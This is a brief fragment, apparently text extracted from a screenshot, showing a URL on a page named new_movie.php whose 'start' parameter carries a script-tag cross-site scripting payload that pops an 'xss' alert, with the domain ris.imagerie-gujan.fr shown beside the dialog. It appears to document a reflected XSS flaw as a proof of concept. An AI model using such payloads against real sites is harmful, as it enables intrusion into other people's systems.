 https:///new_movie.php?studyUID=1&start=<script>alert(`xss`)</script>&end=2&file=1
-200种语... 众神之谷 - 魔法小镇 外面的世界 进度存档 平台 书 vpn
ris.imagerie-gujan.fr 显示
xss
确定